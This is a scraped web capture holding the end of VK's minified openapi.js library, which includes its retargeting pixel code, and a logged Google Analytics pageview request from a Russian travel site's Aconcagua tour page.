iframe.parentNode.removeChild(iframe);if(is_vk)document.body.className=document.body.className.replace(/\b\s*?layers_shown\s*\b/,' ');document.body.style.overflow=overflowB},resize:function(w,h){}},!0),!1,{safe:!0}),iframe=rpc.append(document.body,{src:src.replace(/&amp;/g,'&'),scrolling:'no',allowTransparency:!0,style:{position:'fixed',left:0,top:0,zIndex:1002,background:VK._protocol+'//vk.com/images/upload.gif center center no-repeat transparent',padding:'0',border:'0',width:'100%',height:'100%',overflow:'hidden',visibility:'hidden'}});return{show:function(scrollTop,height){iframe.style.display='block';document.body.style.overflow='hidden'},hide:function(){iframe.style.display='none';document.body.style.overflow=overflowB},iframe:iframe,rpc:rpc}},addEvent:function(type,func,target){target=target||window.document;if(target.addEventListener){target.addEventListener(type,func,!1)}else if(target.attachEvent){target.attachEvent('on'+type,func)}},removeEvent:function(type,func,target){target=target||window.document;if(target.removeEventListener){target.removeEventListener(type,func,!1)}else if(target.detachEvent){target.detachEvent('on'+type,func)}},ss:function(el,styles){VK.extend(el.style,styles,!0)}}}
if(!VK.Retargeting){VK.Retargeting={pixelCode:null,Init:function(pixelCode){this.pixelCode=pixelCode;return this},Event:function(event){if(!this.pixelCode){return}(window.Image?(new Image()):document.createElement('img')).src='https://vk.com/rtrg?p='+this.pixelCode+(event?('&event='+encodeURIComponent(event)):'')},Hit:function(){this.Event()},Add:function(audienceID){if(!this.pixelCode||!audienceID){return}(window.Image?(new Image()):document.createElement('img')).src='https://vk.com/rtrg?p='+this.pixelCode+'&audience='+encodeURIComponent(audienceID)},ProductEvent:function(priceListID,event,params,opts){if(!this.pixelCode||!event||!priceListID){return}
opts=opts||{};var canShowErrors=!0;if(typeof opts.show_errors!=='undefined'){canShowErrors=opts.show_errors?!0:!1}
var errorsIgnore='0';if(typeof opts.errors_ignore!=='undefined'){errorsIgnore=opts.errors_ignore?'1':'0'}
var url='https://vk.com/rtrg';var productParams=params?JSON.stringify(params):'';var requestParams={'p':this.pixelCode,'products_event':event,'price_list_id':priceListID,'e':'1','i':errorsIgnore};if(productParams){requestParams.products_params=productParams}
var query=Object.keys(requestParams).map(function(key){var segment=encodeURIComponent(key)+'='+encodeURIComponent(requestParams[key]);return segment}).join('&');var requestUrl=url+'?'+query;VK.Api.makeRequest(requestUrl,this.onDone.bind(this,canShowErrors))},onDone:function(canShowErrors,response){if(!response||!canShowErrors){return}
var resp;try{resp=JSON.parse(response)}catch(e){return}
if(!resp||!resp.errors){return}
this.showErrors(resp.errors)},showErrors:function(errors){if(!errors&&!errors.length){return}
var errorBegin='VK Pixel Error ('+this.pixelCode+'): ';if(typeof errors==='string'){console.error(errorBegin+errors);return}
var errorsLength=errors.length;if(!errorsLength){return}
for(var i=0;i<errorsLength;i++){console.error(errorBegin+errors[i])}}}}
if(!VK.Pixel){VK.Pixel=function(pixelCode){if(this.constructor!=VK.Pixel){throw Error('VK.Pixel was called without \'new\' operator')}
VK.extend(this,VK.Retargeting);this.pixelCode=pixelCode;return this}}
window.vkAsyncInit&&setTimeout(vkAsyncInit,0);if(window.vkAsyncInitCallbacks&&vkAsyncInitCallbacks.length){setTimeout(function(){var callback;while(callback=vkAsyncInitCallbacks.pop()){try{callback()}catch(e){try{console.error(e)}catch(e2){}}}},0)}
try{stManager.done('api/openapi.js')}catch(e){}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=238786853&t=pageview&_s=1&dl=https%3A%2F%2Fmwtravel.ru%2Ftravel-all%2Fascent-aconcagua%2F%3Ftab%3Dtour_payment&ul=en-us%40posix&dt=%D0%92%D0%BE%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BD%D0%B0%20%D0%90%D0%BA%D0%BE%D0%BD%D0%BA%D0%B0%D0%B3%D1%83%D0%B0%20%D0%B8%20%D0%9E%D1%85%D0%BE%D1%81%20%D0%B4%D0%B5%D0%BB%D1%8C%20%D0%A1%D0%B0%D0%BB%D0%B0%D0%B4%D0%BE%20%D0%B7%D0%B0%20%D0%BE%D0%B4%D0%BD%D1%83%20%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D1%83!&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=403471479&gjid=1911280335&cid=1068996143.1769073788&tid=UA-131237802-1&_gid=587254421.1769073788&_r=1&_slc=1&gtm=45He61l0h2n81PQM44T4v812930930za200zd812930930&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115938466~115938468~116992598~117025847~117041587~117042505&z=1536838049
body_size: -449
content:
2,cG-SD8YPXMDJE